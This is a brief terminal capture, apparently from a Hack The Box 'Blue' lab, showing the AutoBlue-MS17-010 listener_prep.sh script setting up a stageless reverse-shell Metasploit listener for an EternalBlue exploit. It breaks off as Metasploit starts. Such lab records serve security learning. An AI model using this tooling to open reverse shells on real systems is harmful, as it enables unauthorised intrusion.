 root@collector:~/htb/boxes/blue/exploit/AutoBlue-MS17-010# ./listener_prep.sh
  __
  /,-
  ||)
  \\_, )
   `--'
Enternal Blue Metasploit Listener
LHOST for reverse connection:
10.10.14.5
LPORT for x64 reverse connection:
9001
LPORT for x86 reverse connection:
1337
Enter 0 for meterpreter shell or 1 for regular cmd shell:
1
Type 0 if this is a staged payload or 1 if it is for a stageless payload
1
Starting listener (stageless)...
[ ok ] Starting postgresql (via systemctl): postgresql.service.
[-] ***rting the Metasploit Framework console...\